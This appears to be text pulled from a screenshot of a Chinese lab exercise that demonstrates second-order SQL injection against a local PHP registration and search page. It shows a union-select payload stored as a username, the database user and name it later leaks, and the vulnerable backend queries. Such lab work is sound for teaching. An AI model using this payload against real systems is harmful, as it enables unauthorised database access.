 0 1200 过滤
d admin password
1 root pwd
2 admin root
3 admin3 admin3
4 admin4 admin4
88 ' union select 1,concat(user(),0x5c,database()),3,4 # 123
注册
127.0.0.1/sql/reg.php
您希望 360极速浏览器 保存您在此网站上使用的帐号吗?
注册成功
id：88
username：' union select 1,concat(user()
password：•••
email：123 注册
127.0.0.1/sql/serach.php
ID：1
用户名：root@localhost\test
密码：3
邮箱：4
第一次插入的恶意语句：' union select 1,concat(user(),0x5c,database()),3,4 #
查询id语句：select * from admin where id = '88'
后台查询用户语句：select * from admin where admin='' union select 1,concat(user(),0x5c,database()),3,4 #'
搜索id： 搜索